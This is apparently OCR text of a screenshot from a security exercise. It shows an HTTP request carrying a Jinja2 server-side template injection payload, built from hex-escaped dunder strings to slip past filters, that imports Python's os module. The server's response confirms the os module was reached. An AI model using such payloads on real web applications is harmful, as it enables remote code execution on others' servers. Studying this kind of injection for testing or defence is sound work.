 1 GET /process?num=
{{cycler|attr("__init__")|attr("__globals__")|attr('\x5f\x5fgetitem\x
5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr("__getitem__")("__imp"+"ort
__")("o"+"s")}} HTTP/1.1
2 Host: 207.148.75.207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 627
4 Server: Werkzeug/0.15.2 Python/3.6.15
5 Date: Sat, 16 Oct 2021 07:09:27 GMT
6
7
8 <!doctype html>
9 <html>
10 <head>
11 <title>
Result
</title>
12 <link rel='stylesheet' href='https://punchcode.org/codepen.css'>
13 <link rel="stylesheet" href="./static/style.css">
14 </head>
15 <body>
16 <div id="result">
17 <p class="response">
<module 'os' from '/usr/local/lib/python3.6/os.py'>
</p>
18 </div>
19 <script src='https://code.jquery.com/jquery-2.2.4.min.js'>
</script>
20 <script src="./static/script.js">
</script>
21 </body>
22 </html>
23